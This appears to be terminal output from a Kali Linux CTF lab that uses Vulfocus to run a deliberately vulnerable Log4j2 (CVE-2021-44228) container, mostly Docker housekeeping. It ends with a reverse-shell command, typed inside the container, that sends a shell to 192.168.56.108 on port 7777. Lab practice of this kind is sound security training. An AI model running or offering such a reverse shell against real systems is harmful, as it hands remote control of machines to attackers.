 root@d842ed68de25: /demo
kali@kali: ~
kali@kali: ~
Connecting to github.com (github.com)|20.205.243.166|:443... ^C
┌──(kali㉿kali)-[~/ctf-games/fofapro/vulfocus]
└─$ ls
demo.jar DMZ.zip docker-compose.yml README.md start.sh vulfocus.env
┌──(kali㉿kali)-[~/ctf-games/fofapro/vulfocus]
└─$ pwd
/home/kali/ctf-games/fofapro/vulfocus
┌──(kali㉿kali)-[~/ctf-games/fofapro/vulfocus]
└─$ docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS
NAMES
a5102288c142 vulfocus/vulfocus:latest "sh /vulfocus-api/ru…" 13 days ago Up 3 hours (healthy) 0.0.0.0:80->80/t
cp, :::80->80/tcp vulfocus_vul-focus_1
┌──(kali㉿kali)-[~/ctf-games/fofapro/vulfocus]
└─$ docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS
PORTS NAMES
d842ed68de25 vulfocus/log4j2-cve-2021-44228:latest "java -jar /demo/dem…" 19 seconds ago Up 19 seconds
0.0.0.0:42524->8080/tcp, :::42524->8080/tcp priceless_fermat
a5102288c142 vulfocus/vulfocus:latest "sh /vulfocus-api/ru…" 13 days ago Up 4 hours (healthy)
0.0.0.0:80->80/tcp, :::80->80/tcp vulfocus_vul-focus_1
┌──(kali㉿kali)-[~/ctf-games/fofapro/vulfocus]
└─$ docker exec -it priceless_fermat bash
root@d842ed68de25:/demo# bash -i >& /dev/tcp/192.168.56.108/7777 0>&1